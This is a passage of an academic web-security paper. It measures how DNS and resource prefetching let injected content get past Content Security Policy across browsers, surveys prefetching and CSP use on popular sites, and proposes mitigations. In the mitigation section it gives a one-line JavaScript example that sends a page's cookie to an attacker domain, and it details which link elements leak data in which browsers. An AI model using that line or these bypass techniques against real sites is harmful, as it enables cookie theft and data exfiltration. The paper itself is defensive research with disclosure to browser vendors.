In this experiment, we are interested in knowing when attacker-controlled information breaches the CSP and reaches an attacker-controlled server.

We make the assumption that a web developer places a web page online in a certain origin and that this web page is visited by a victim using a normal web browser. To test allthree attack scenarios, we configure CSP as in the JavaScript injection scenario.

As described in section [4.3,](#page-5-2) we assume that the attacker can inject either HTML into the web page, or execute JavaScript inside the web page's JavaScript environment.

The web developer has the following options when placing the web page online:

- The way in which the web page is served, either over HTTP or HTTPS.
- How the automatic DNS prefetching policy is set, if it is set at all. It can be set through a header in the HTTP response, or using a <meta http-equiv> header in HTML, possibly added through JavaScript.
- What the automatic DNS prefetching policy is set to, if not the default value.

To maximize the attacker's own odds, we assume that the attacker always tries to enable automatic DNS prefetching because it may facilitate the exfiltration of information. To carry out the attack, an attacker has a number of options:

- How the <meta http-equiv> header is injected that sets the automatic DNS prefetching policy to "on". This can be accomplished by injecting plain HTML or by document.write() or addChild() in JavaScript.
- The HTML element used to leak the information: an <a> element or a <link> element with relationship "dns-prefetch", "prefetch", "prerender", "preconnect", "preload", "subresource", "next" or "prev".
- How this leaky HTML element is injected: by injecting plain HTML or by document.write() or addChild() in JavaScript.

For every possible combination of scenario options, a web page is automatically generated that tests whether the victim's browser will leak information for this set of options. The information to be exfiltrated through the leaky HTML element is unique for every combination of scenario parameters. The web page is then loaded into the victim's browser and displayed for five seconds, while the attacker monitors DNS and web traffic to his servers. After these five seconds, the web page redirects the victim's browser to visit the web page with the next set of scenario parameters.

If a scenario's unique identifier is observed at the attacker side, the attack is considered successful, meaning that the CSP was unable to prevent data exfiltration through this particular combination of scenario parameters.

For this experiment, our list of browsers consisted of the most popular desktop and mobile browsers according to Stat-Counter [\[23\]](#page-11-33). These browsers are listed in Table [1.](#page-7-0)

#### 5.2 Results

Table [1](#page-7-0) summarizes all results for this experiment, indicating which HTML elements allow an attacker to leak information through either DNS requests or HTTP requests.

The results for each browser in this experiment were processed with the WEKA machine learning tool, resulting in the data in Table [1.](#page-7-0) In Table [1,](#page-7-0) we differentiate between leaks that were always observed and those that occur under certain circumstances, indicated by • and ◦ respectively.

Automatic DNS prefetching, for instance, does not always leak information to an attacker because DNS prefetching can be disabled by the web developer through the X-DNS-Prefetch-Control HTTP header.

DNS prefetching can be forced through a link element with the rel attribute set to "dns-prefetch". If set, most browsers then ignore the X-DNS-Prefetch-Control HTTP header: Google Chrome, Microsoft Internet Explorer (MSIE), Microsoft Edge, Apple Safari and Google Chrome Mobile. The only exception is Mozilla Firefox, which respects the HTTP header despite this link element. MSIE and MS Edge will only perform forced DNS prefetching for these link elements if they are present in the original HTML code of the parent web page, and not when added by JavaScript later on.

Strangely, Mozilla Firefox will perform DNS prefetching and resource prefetching of other relationships, but only if they were not added using addChild().

For rel=prefetch, MSIE and Edge will only leak through DNS and HTTP requests when the parent web page is served over HTTPS. Using rel=prefetch in MSIE, we observed a single DNS and HTTP request from an HTTP web page, but were enable to reproduce this later.

Document pre-rendering using rel=prerender leaks DNS and HTTP requests in Chrome, Chrome Mobile and MSIE. MSIE issued a DNS request when the parent web page was served over HTTPS, but no actual resource was requested from the web server. Chrome triggered DNS requests for all tests, but only some resulted in a resource being retrieved from the web server. We are unsure of why this happens.

For rel=subresource, Chrome Mobile and Opera Mobile only prefetched resources when the parent web page was served over HTTP.

Interestingly, Firefox is the only one to leak through rel=next. No browser leaked through "preconnect", "preload" or "prev", so the corresponding columns are not shown in Table [1.](#page-7-0)

## 5.3 Discussion

Table [1](#page-7-0) shows that all tested browsers allow an attacker to exfiltrate information from a web page through DNS or resource prefetching, despite the strict CSP policy.

The impact of an attack depends on the browser used by the victim and what kind of information an attacker can inject into a given web page. We distinguish all three scenarios: URL injection, HTML injection and JavaScript injection. Table [1](#page-7-0) indicates for each scenario whether a certain browser is vulnerable in all cases  $(\blacksquare)$ , vulnerable under some conditions  $(\square)$  or not vulnerable  $(-)$ .

URL injection From Table [1](#page-7-0) we can see that Chrome, Firefox, Safari, Chrome Mobile and Safari Mobile leak DNS requests through automatic DNS prefetching, allowing an attacker to determine whether a victim has visited the web page containing the attacker's URL.

An attacker in this scenario is not guaranteed to be able to exfiltrate data through automatic DNS prefetching, because this mechanism is by default disabled for HTTPS web pages and the X-DNS-Prefetch-Control HTTP header offers web developers the option to disable it altogether.

HTML injection For this scenario we can see that all tested browsers, except UCBrowser, will allow an attacker to leak information through DNS requests to an attackercontrolled DNS server. Furthermore, the same browsers, minus Safari and Safari Mobile, allow an attacker to leak information through HTTP requests via resource prefetching.

Since MSIE, MSIE Mobile and UCBrowser do not support CSP, they are vulnerable since an attacker may use any HTML element to exfiltrate information.

Edge can leak information through rel=dns-prefetch and dns=prefetch, and our data shows that both cases have<span id="page-7-0"></span>

|                                              |            |                              | DNS                   |          | request   |                       | via     | <b>GET</b>   |          | request   |             | via      |                               |                  |                |                          |
|----------------------------------------------|------------|------------------------------|-----------------------|----------|-----------|-----------------------|---------|--------------|----------|-----------|-------------|----------|-------------------------------|------------------|----------------|--------------------------|
|                                              |            |                              | $\langle$ link rel=x> |          |           | $\langle$ link rel=x> |         |              |          |           |             |          |                               |                  |                |                          |
|                                              | OS/Device  | pref.<br><b>DNS</b><br>Auto. | dns-prefetch          | prefetch | prerender | subresource           | next    | dns-prefetch | prefetch | prerender | subresource | next     | support<br>CSP<br>$\tilde{z}$ | injection<br>URL | HTML injection | injection<br>$_{\rm JS}$ |
| Google Chrome 42.0.2311.90                   | <b>OSX</b> | $\circ$                      |                       |          |           |                       |         |              |          | Ċ         |             |          |                               |                  |                |                          |
| Microsoft Internet Explorer 11               | W81        |                              | $\circ$               | $\circ$  | $\circ$   |                       |         |              | $\circ$  |           |             |          |                               |                  |                |                          |
| Microsoft Edge 12 (Project Spartan)          | W10        |                              | $\circ$               | $\circ$  |           |                       |         |              | $\circ$  |           |             |          |                               |                  |                |                          |
| Mozilla Firefox 37.0.2                       | OSX        | $\circ$                      | $\circ$               | $\circ$  |           |                       | $\circ$ |              | $\circ$  |           |             | $\Omega$ |                               |                  |                |                          |
| Opera 28.0.1750.51                           | OSX        |                              |                       |          |           |                       |         |              |          |           |             |          |                               |                  |                |                          |
| Apple Safari 8.0.5                           | OSX        | $\circ$                      |                       |          |           |                       |         |              |          |           |             |          |                               |                  |                |                          |
| Google Chrome Mobile 42.0.2311.111           | MG2        | $\circ$                      |                       |          |           |                       |         |              |          |           | $\circ$     |          |                               |                  |                |                          |
| Android browser<br>AL5                       |            |                              |                       |          |           |                       |         |              |          |           |             |          |                               |                  |                |                          |
| WP8<br>Microsoft Internet Explorer Mobile 11 |            |                              |                       |          |           |                       |         |              |          |           |             |          |                               |                  |                |                          |
| Opera Mobile 29.0.1809.92117                 | MG2        |                              |                       |          |           |                       |         |              |          |           | $\circ$     |          |                               |                  |                |                          |
| Apple Safari Mobile 8.0                      | IP6        | $\circ$                      |                       |          |           |                       |         |              |          |           |             |          |                               |                  |                |                          |
| UCBrowser 10.4.1.565                         | MG2        |                              |                       |          |           |                       |         |              |          |           |             |          |                               |                  |                |                          |

Table 1: Overview of tested browsers, indicating detected information leaks through DNS or HTTP requests while subject to a strict CSP. OS abbreviations: Apple Mac OSX 10.10.3 Yosemite (OSX), iPhone 6 emulator (IP6), Microsoft Windows 8.1 (W81), Windows 10 tech preview (W10), Windows Phone 8.1 emulator (WP8), Android 5.0.2 on Motorola Moto 2 (MG2), Android 5.0.2 emulator (AL5). "•": leak detected. "○": leak detected in some cases. "■": vulnerable. "□": vulnerable in some cases. "—": not vulnerable.

complementary conditions under which they will leak information. For parent web pages served over HTTPS, an attacker can use rel=prefetch to leak information through DNS prefetching and resource prefetching via Edge. For parent web pages served over HTTP, an attacker can use rel=dns-prefetch to leak information through DNS prefetching, but only if the  $\langle$ link> element can be injected in the original HTML code, instead of being added through JavaScript, which is in accordance with this scenario.

Safari Mobile can only be used to leak information through automatic DNS prefetching, which requires that DNS prefetching is not explicitly disabled for parent web pages served over HTTP, and explicitly enabled for parent web pages served over HTTPS.

JavaScript injection The results of the JavaScript injection scenario are similar to the HTML injection scenario, except for two cases. Since an attacker cannot inject HTML code in this scenario, but can only execute JavaScript, Edge and Firefox are only vulnerable under certain conditions.

Edge will not leak information through rel=dns-prefetch if it is added by JavaScript. Because of this, an attacker in this scenario can only leak information through rel=prefetch, which in turn will only work when the parent web page is served over HTTPS.

Firefox leaks information through several <link> elements injected as static HTML and also when written into the page by JavaScript using document.write(). However, Firefox will not leak information through these elements when they are added through addChild(). This is a limitation that may hinder an attacker, if the injected JavaScript is limited to using only addChild().

# 6. LARGE-SCALE STUDY OF THE WEB

Automatic and forced DNS prefetching implementations are about seven years old now, available since the first release of Chrome and Firefox since version 3.5. Resource prefetching and CSP are younger than DNS prefetching.

In this study, we set out to measure how widespread these technologies are used on the Web and in what context they are applied. We determine whether their usage is related to a website's popularity or function. In addition, we investigate whether web developers are using strong CSP policies and how they deal with automatic DNS prefetching in that case.

# 6.1 Experiment setup

For this experiment, we performed a study of the top 10,000 most popular domains according to Alexa. For each of these Alexa domains, the Bing search engine was consulted to retrieve the top 100 web pages in that domain. In total, Bing returned us a data set with 897,777 URLs.

We modified PhantomJS [\[6\]](#page-11-34) in such a way so that any interaction with automatic DNS prefetching, <link> elements and CSP is recorded. In particular, we are interested in knowing whether a web page will explicitly enable or disable DNS prefetching through the X-DNS-Prefetch-Control header and whether it will do this through a header in the HTTP response, or add a <meta http-equiv> element to achieve the same effect. Similarly, we are interested in knowing whether a web page will make use of CSP using the Content-Security-Policy header or one of its precursors. Finally, we are also interested in a web page's usage of <link> elements and the relationship types they employ.

We visited the URLs in our data set using the modified PhantomJS, resulting in the successful visit of 879,407 URLs.

# 6.2 Results

Automatic DNS prefetching statistics Of the 879,407 successfully visited web pages, 804,202 or 91.4% were served over HTTP and the remaining 75,205 or 8.6% over HTTPS.|                                                          | <b>HTTP</b> |        | <b>HTTPS</b>                |                   |                                    |
|----------------------------------------------------------|-------------|--------|-----------------------------|-------------------|------------------------------------|
|                                                          | header      | meta   | header                      | meta              | Total                              |
| On                                                       |             | 8,883  |                             | 725               | 9,609                              |
| Off                                                      | 672         | 2,021  | 17                          | 13                | 2,723                              |
| Both                                                     |             | 89     | 0                           |                   | 89                                 |
| Changed                                                  | 672         | 10,993 | 18                          | 738               | 12,421                             |
| Unchanged<br>$T = 1.1$<br>$\sim$ $\sim$ $\sim$<br>$\sim$ | 792,537     | . .    | 74,449<br>$c \rightarrow 1$ | $\sim$ $\sim$<br> | 866,986<br>$\sim$ $\sim$<br>$\sim$ |

Table 2: Statistics on the usage of the X-DNS-Prefetch-Control HTTP header for automatic DNS prefetching.

By default, web pages on HTTP have automatic DNS prefetching enabled and we observed that 792,537 or 98.5% of HTTP web pages do not change this default behavior. Of the remaining 11,665 HTTP web pages, 8,883 (76.2%) enable DNS prefetching explicitly, 2,693 (23.1%) explicitly disable it and 89 (0.8%) both enable and disable it. The majority of the enabling or disabling happens through <meta http-equiv> elements (10,993 web pages or 94.2%), instead of HTTP headers (672 web pages or 5.8%). Those web pages that use HTTP headers, only use it to switch off DNS prefetching and not re-enable the default by switching it on.

On web pages served over HTTPS, DNS prefetching is disabled by default. Of the 75,205 web pages served over HTTPS, 74,449 or 99.0% do not change this default behavior. Of the 756 web pages that change the default, 18 or  $2.4\%$  use HTTP header and 738 or 97.6% use <meta httpequiv> elements.

Resource prefetching statistics The "dns-prefetch" relationship is the sixth most occurring relationship type encountered in our data set after "stylesheet", "shortcut", "canonical", "alternate" and "icon".

<span id="page-8-1"></span>

| relationship |         | $_{\rm URLs}$ | domains |            |  |
|--------------|---------|---------------|---------|------------|--|
| dns-prefetch | 164,636 | (18.7%)       | 4,230   | $(42.3\%)$ |  |
| next         | 57,866  | $(6.6\%)$     | 2,587   | $(25.9\%)$ |  |
| prev         | 32,546  | $(3.7\%)$     | 1,495   | $(14.9\%)$ |  |
| prefetch     | 2,445   | $(0.3\%)$     | 92      | $(0.9\%)$  |  |
| prerender    | 1,535   | $(0.2\%)$     | 63      | $(0.6\%)$  |  |
| subresource  | 1,036   | $(0.1\%)$     | 24      | $(0.2\%)$  |  |
| preconnect   | 94      | $(0.0\%)$     | 4       | $(0.0\%)$  |  |
| preload      | 2       | $(0.0\%)$     |         | $(0.0\%)$  |  |

Table 3: Statistics on the usage of selected <link> element relationship types. Percentages are relative to the entire set of successfully retrieved URLs and the total amount of domains respectively.

As shown in Table [3,](#page-8-1) "dns-prefetch" accounts for 164,636 or 18.7% of the URLs in the data set, encompassing 42.3% of the domains of the Alexa top 10,000.

Content-Security-Policy statistics Of the 879,407 URLs that our browser visited successfully, 31,364 activated the Content-Security-Policy processing code of which 27,966 on HTTP web pages and 3,398 on HTTPS web pages. Table [4](#page-8-2) indicates these results in more detail, where "leaky" indicates a CSP that allows a request to an attacker-controlled domain and "good" indicates one that does not allow such leak.

Among the HTTP web pages that used CSP, 894 or 3.2% had a "good" policy that should effectively stop an attacker from fetching resources from an attacker-controlled domain.

<span id="page-8-2"></span>

|              | CSP   | <b>DNS</b><br>pref. |              | URLs                 | Domains        |            |  |  |
|--------------|-------|---------------------|--------------|----------------------|----------------|------------|--|--|
|              | leaky | yes                 | 26,697       | $(3.0\%)$            | 754            | $(7.5\%)$  |  |  |
|              |       | no                  | 375          | $(0.0\%)$            | 18             | $(0.2\%)$  |  |  |
| <b>HTTP</b>  | good  | yes                 | 894          | $(0.1\%)$            | 54             | $(0.5\%)$  |  |  |
|              |       | no                  | O            | $(0.0\%)$            | $\theta$       | $(0.0\%)$  |  |  |
|              | none  | yes                 | 773,714      | $(88.0\%)$           | 9,563          | $(95.6\%)$ |  |  |
|              |       | no                  | 2,318        | $\overline{(0.3\%)}$ | 137            | $(1.4\%)$  |  |  |
|              | leaky | yes                 | 99           | $(0.0\%)$            | $\overline{2}$ | $(0.0\%)$  |  |  |
|              |       | no                  | 2,871        | $(0.3\%)$            | 127            | $(1.3\%)$  |  |  |
| <b>HTTPS</b> | good  | yes                 | $\mathbf{0}$ | $(0.0\%)$            | 0              | $(0.0\%)$  |  |  |
|              |       | no                  | 428          | $(0.0\%)$            | 34             | $(0.3\%)$  |  |  |
|              | none  | yes                 | 627          | $(0.1\%)$            | 35             | $(0.4\%)$  |  |  |
|              |       | no                  | 71,152       | $(8.1\%)^{2}$        | 3,065          | $30.6\%$   |  |  |

Table 4: Statistics on the usage of CSP policies in combination with how DNS prefetching is configured. A good CSP disallows any request to an attacker-controlled domain, while a leaky CSP does not. Percentages are relative to the entire set of successfully retrieved URLs and the total amount of domains respectively.

None of these web pages explicitly disabled automatic DNS prefetching, so that it was enabled by default.

Of the web pages with CSP served over HTTPS, 428 or 12.6% had an effective policy in place to stop information leaks to an attacker-controlled domain. Similar to the HTTP web pages, none of these HTTPS web pages explicitly enabled the automatic DNS prefetching, but instead relied on the default behavior, implicitly disabling automatic DNS prefetching.

# 6.3 Discussion

We could not find any meaningful correlation between the usage of DNS prefetching, resource prefetching and CSP on a certain domain with either the domain's Alexa ranking or Trend Micro's Site Safety categorization of the domain. This indicates that performance and security improvements do not only benefit the most popular web domains, but that all web developers use them equally.

The results of our study show that 42.3% of the top 10,000 Alexa domains use forced DNS prefetching through <link> elements with the "dns-prefetch" relationship. However, the default behavior for automatic DNS prefetching is mostly left untouched by the web developers.

In our study of CSP, most pages using CSP do not have a strict policy in place that would prevent conventional (i.e. through regular HTTP requests) information leaking through other elements. Only 428 web pages have a strict policy in place, and also have DNS prefetching disabled.

To conclude, web developers seem to be aware of the benefits that DNS and resource prefetching can offer for performance, although not of the risks it can pose to privacy and security.

# <span id="page-8-0"></span>7. MEASURES DISCUSSION

Data exfiltration prevention in web browsers is an nontrivial but important security goal. CSP prevents several data exfiltration attacks such as the attack in Listing [1,](#page-0-0) but is known to not prevent in variety of other cases. Zalewski [\[51\]](#page-11-35), for instance, gives examples of sophisticated attacks to leak data. Many of those, such as through danglingmarkup injection, rerouting of existing forms or abusing plugins, can be prevented through a sane CSP. However, Zalewski mentions further attack vectors, namely through page navigation, the window.name DOM property, and timing.

In the following, we shortly explain some of these attack vectors to not only raise awareness but also to stimulate development of practical protection mechanisms to limit their effects in future. Additionally, we also make suggestions for tackling the concrete problem of data exfiltration through DNS prefetching based on our case study.

# 7.1 Measures on data exfiltration

Page navigation Instead of trying to silently leak data from within a web page, an attacker can also simply navigate the browser to an attacker-controlled page. If the navigation URL contains sensitive information it is then leaked through the page request itself. In the following JavaScript code, the cookie of the current web page is sent as part of the page request to evil.com.

window.location="http://e.com/"+document.cookie

There are ongoing discussions by the community on this channel [\[1\]](#page-10-2) with proposals for a new CSP directive allowing to whitelist navigation destinations or, alternatively, development of a dedicated mechanism.

window.name Closely related to page navigation is the DOM property window.name, designed to assign names to browser windows to ease targeting within the browser. Since the name of a window is independent of the loaded web page, its value persists when navigating to a new page inside the same window. Attackers can abuse this feature as shared memory throughout different page contexts to exfiltrate data [\[2\]](#page-10-3). For an attack to succeed, an attacker needs to ensure that the same window instance is navigated to an attacker-controlled page to retrieve the exfiltrated data.

For successfully exploiting window.name, page navigation is required. We therefore believe that the security problem caused by window.name can be solved through a control for page navigation as discussed above.

Timing channels An alternative known way of leaking data is through timing channels, i.e., via information about when and for how long data is processed. An attacker can, for example, infer the browser history by trying to inject certain page content. In case of a relatively short response time, the content was most likely recovered from cache and was therefore fetched from the server in a different context before. Timing channels are subject to ongoing work by the research community [\[9,](#page-11-36) [24,](#page-11-37) [14\]](#page-11-38).

# 7.2 Mitigation of prefetching-based exfiltration

Improving existing controls Automatic DNS prefetching can be disabled through the X-DNS-Prefetch-Control HTTP header, but it cannot be used to disable forced DNS prefetching in all supporting browsers. Our experiment shows that only one browser vendor allows forced DNS prefetching to be disabled through the same HTTP header, giving web developers the option to disable this functionality and hereby preventing that attackers abuse DNS prefetching to exfiltrate information. Since automatic and forced DNS prefetching is likely related in the codebase of every supporting web browser, we recommend that all browser vendors

implementing DNS prefetching also adopt this functionality and give full control over DNS prefetching to web developers.

But even if this is applied in every browser, it will not solve the problem entirely. If all DNS prefetching could be controlled using a single X-DNS-Prefetch-Control HTTP header, a web developer may enable DNS prefetching, then use <link> elements with the "dns-prefetch" relationship to pre-resolve some hostnames and finally disable DNS prefetching again. The list of hostnames to be pre-resolved would be under strict control of the web developer, not giving an attacker the chance to exfiltrate information.

However, this solution works only if all hostnames to be pre-resolved, are known beforehand and if their number is manageable. A web page with thousands of URLs, all pointing to different hostnames, would require thousands of <link> elements to pre-resolve them before DNS prefetching is disabled by the web developer.

Luckily, the hierarchical nature of DNS allows for a more efficient solution by using a wildcard to encompass all subdomains of a given domain name. Using a wildcard would allow a web developer to configure the DNS prefetching system to only perform DNS prefetching for those trusted hostnames that match the wildcard. An attacker trying to exfiltrate information would find the attacker's own domain name disallowed by this wildcard.

Unfortunately, this mechanism cannot be implemented with the machinery that is currently in place to restrict DNS prefetching. A possible solution is to modify the semantics of the X-DNS-Prefetch-Control HTTP header to accept a list of wildcard domain names instead of "on" or "off", e.g.

X-DNS-Prefetch-Control: \*.example.com

CSP oriented solutions If CSP is understood to prevent data exfiltration, at least to the extent that it restricts the web sources to which network requests can be made, it stands reason that CSP should also cover resource prefetching. CSP has directives for several kinds of resources, but the nature of the prefetched resource does not necessarily fit in any of the predefined categories. Exactly in which category prefetched resources can be placed is subject to a design choice. In any case, it is natural for prefetched resources to at least be under control of the "default-src" directive.

Another solution is to absorb DNS prefetching control into CSP, just like the X-Frame-Options HTTP header which was absorbed into the CSP specification under the "frameancestors" directive. A "dns-prefetch" CSP directive could replace the X-DNS-Prefetch-Control HTTP header, e.g.

| $Content-Security-Policy:$ |                                     |
|----------------------------|-------------------------------------|
|                            | $\text{dns-prefetch}$ *.example.com |

The advantage of this solution is that CSP is standardized by W3C and supported by most browser vendors, while the X-DNS-Prefetch-Control HTTP header is not. Standardizing DNS prefetching through CSP would benefit the 42.3% of most popular web domains that already use DNS prefetching through the "dns-prefetch" <link> relationship.

# 8. RELATED WORK

We discuss related work on CSP in general, CSP and data exfiltration, and on DNS prefetching in the context of CSP.

Content Security Policy The CSP standard has evolved over the last years with CSP 3.0 [\[17\]](#page-11-21) currently under development. Since recently, the document lists such goals as the mitigation of risks of content-injection attacks and provision of a reporting mechanism. Interestingly, other features of CSP, e.g. restricting target servers for form data submissions, are not reflected in the goals, thereby reinforcing the importance of being explicit about whether CSP is intended for controlling data exfiltration. DNS prefetching is not covered by any CSP specification document. Our findings and improvement suggestions aim at supporting the future development of the CSP standard.

Johns [\[28\]](#page-11-39) identifies a cross-site scripting attack through scripts dynamically assembled on the server-side but based on client information. An attacker can spoof the client information and cause the injection of a malicious script. Because the resulting script comes from a whitelisted source, CSP allows its execution. Johns proposes PreparedJS to prevent undesired code assembling.

Heiderich et al. [\[25\]](#page-11-9) demonstrate scriptless attacks by combining seemingly harmless web browser technologies such as CSS and SVG. Prefetching of any kind is not analyzed. Though Heiderich et al. state that CSP is a useful tool to limit chances for a successful attack, they assess that CSP only provides partial protection. Some of the attacks we cover, i.e. URL and HTML injections, fall under the category of scriptless attacks. However, we see scriptless attacks only as one of the several possible ways of exfiltrating data.

Weissbacher et al. [\[50\]](#page-11-8) empirically study the usage of CSP and analyze the challenges for a wider CSP adoption. They mention DNS prefetch control headers in HTTP and remark that these allow websites to override the default behavior. While they include the DNS prefetch control headers in the general statistics of websites that use security-related HTTP headers, they do not discuss the impact of these headers on CSP and the handling of prefetching by clients. Additionally to HTTP CSP headers, our empirical study also reports on occurrences of CSP inside web pages statically or dynamically included through e.g. HTML <meta> elements or content inside iframe elements.

CSP and data exfiltration Orthogonal to the attack vectors discussed so far are the so called self-exfiltration attacks [\[13\]](#page-11-14), where an attacker leaks data to origins whitelisted in a CSP policy. A representative example is analytics scripts, used pervasively on the Web [\[35\]](#page-11-40), and hence often whitelisted in CSP. The attacker can simply leak sensitive data to analytics servers, e.g. via URL encoding, and legitimately collect it from their accounts on these servers.

Observing the proliferation of HTML elements and attributes that can request external resources, Cure53 created a webpage [\[19\]](#page-11-41) that exhaustively tests for HTTP leaks, noting its potential to test a browser for CSP leaks.

DNS prefetching Attacking DNS resolution is often paired with a network attacker model. Johns [\[26\]](#page-11-42) leverages DNS rebinding attacks to request resources from unwanted origins. Although the attacks are against the same-origin policy, CSP can be bypassed in the same way. Not being a network attacker, our attacker avoids the need to tamper with DNS entries.

Monrose and Krishnan [\[33,](#page-11-43) [29\]](#page-11-44) observe that DNS prefetching by web search engines populates DNS servers with entries in a way that allows to infer search terms used by users. Inspecting records on a DNS server can thus be used for a side-channel attack. Our attacker model, however, has only

the capability to observe queries to the attacker's own DNS server. In addition, our attackers can directly exfiltrate data without the need to interpret DNS cache entries.

Born [\[8\]](#page-11-45) shows that the bandwidth of the DNS-prefetching channel is sufficient to exfiltrate documents from the local file system by a combination of encoding and timeout features in JavaScript. While he demonstrates the severeness of prefetching attacks, we widen the perspective by systematically analyzing a full family of attacks introduced through prefetching in combination with CSP.

CSP vs. prefetching To date, prefetching in the context of CSP has only received scarce attention. There are reported observations on prefetching not handled by CSP [\[40,](#page-11-18) [11\]](#page-11-19), providing examples of leaks to bypass CSP. We go beyond these observations by systematically studying the entire class of the prefetching attacks, analyzing a variety of browser implementations for desktop and mobile devices, and proposing countermeasures based on the lessons learned.

# 9. CONCLUSION

We have put a spotlight on an unsettling vagueness about data exfiltration in the CSP specification, which appears to have led to fundamental discrepancies in interpreting its security goals. As an in-depth case study, we have investigated DNS and resource prefetching in mainstream browsers in the context of CSP. For most browsers, we find that attackers can bypass the strictest CSP by abusing DNS and resource prefetching to exfiltrate information. Our large-scale evaluation of the Web indicates that DNS prefetching is commonly used on the Web, on 42.3% of the 10,000 most popular web domains according to Alexa.

We discuss general countermeasures on data exfiltration and consequences in the context of CSP, as well as concrete countermeasures for the case study on DNS and resource prefetching. The concrete countermeasures for web browsers consist of resolving the inconsistency in DNS prefetching handling and subjugating resource prefetching to the CSP.

Our intention is that our findings will influence the ongoing discussion on the goals of CSP [\[17\]](#page-11-21).

Responsible disclosure and related resources We are in the process of responsibly disclosing all discovered vulnerabilities to the involved web browser vendors. Extra resources related to this work can be found online [\[12\]](#page-11-46).

Acknowledgments Thanks are due to Artur Janc and Mario Heiderich for the helpful feedback. This work was partly funded by Andrei Sabelfeld's Google Faculty Research Award, the European Community under the ProSecuToR project, and the Swedish research agency VR.

# 10. REFERENCES

- <span id="page-10-2"></span>[1] Preventing page navigation to untrusted sources. [https://lists.w3.org/Archives/Public/](https://lists.w3.org/Archives/Public/public-webappsec/2015Apr/0259.html) [public-webappsec/2015Apr/0259.html.](https://lists.w3.org/Archives/Public/public-webappsec/2015Apr/0259.html)
- <span id="page-10-3"></span>[2] window.name can be used as an XSS attack vector . [https://bugzilla.mozilla.org/show](https://bugzilla.mozilla.org/show_bug.cgi?id=444222) bug.cgi?id=444222.
- <span id="page-10-0"></span>[3] Adam barth. CSP and inline styles. [https://lists.w3.org/Archives/Public/](https://lists.w3.org/Archives/Public/public-webappsec/2012Oct/0055.html) [public-webappsec/2012Oct/0055.html.](https://lists.w3.org/Archives/Public/public-webappsec/2012Oct/0055.html)
- <span id="page-10-1"></span>[4] D. Akhawe, A. Barth, P. E. Lam, J. C. Mitchell, and D. Song. Towards a formal foundation of web security. In CSF, 2010.